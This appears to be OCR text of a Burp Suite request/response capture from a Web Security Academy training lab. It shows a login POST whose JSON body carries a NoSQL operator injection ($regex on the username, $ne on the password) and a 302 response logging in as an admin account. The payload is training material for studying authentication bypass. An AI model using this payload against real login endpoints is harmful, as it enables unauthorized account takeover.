 Send Cancel < ▼ > ▼ Follow redirection Target: https://0a97003c03ff1... HTTP/2
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a97003c03ff16bb824a56ed00010026.web-security-academy.net
3 Cookie: session=EDXLLQb39TzZto8prghAyO4owVK8KuNP
4 Content-Length: 62
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0a97003c03ff16bb824a56ed00010026.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a97003c03ff16bb824a56ed00010026.web-security-acade
my.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":{
"$regex":"admin.*"
},
"password":{
"$ne":"foobar"
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=admindswdtg2i
3 Set-Cookie: session=YQUuWmFCvZuqEM3OMVqpYp15gG2OlFvR;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Invalid username 0 highlights
Inspector
Done 195 bytes | 543 millis